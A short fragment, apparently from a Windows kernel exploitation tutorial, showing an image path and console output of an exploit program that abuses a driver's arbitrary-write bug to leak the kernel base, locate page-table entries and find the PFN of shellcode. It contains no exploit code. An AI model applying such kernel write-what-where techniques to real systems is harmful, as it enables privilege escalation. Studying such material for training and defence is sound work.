 C:\Users\Victim>Desktop\whatwhere.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF8075F000000
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000002D876780000
[+] Calling TriggerArbitraryWrite (1)....success
[+] Base of PTE: FFFFA28000000000
[+] Shellcode address: 000002D876790000
[+] PTE calculated shellcode address: 000000016C3B3C80
[+] Actual PTE of shellcode address: FFFFA2816C3B3C80
[+] Allocated region to read PFN of shellcode: 000002D8767A0000
[+] Calling TriggerArbitraryWrite (2)....success
[+] PFN of shellcode: 0100000030548847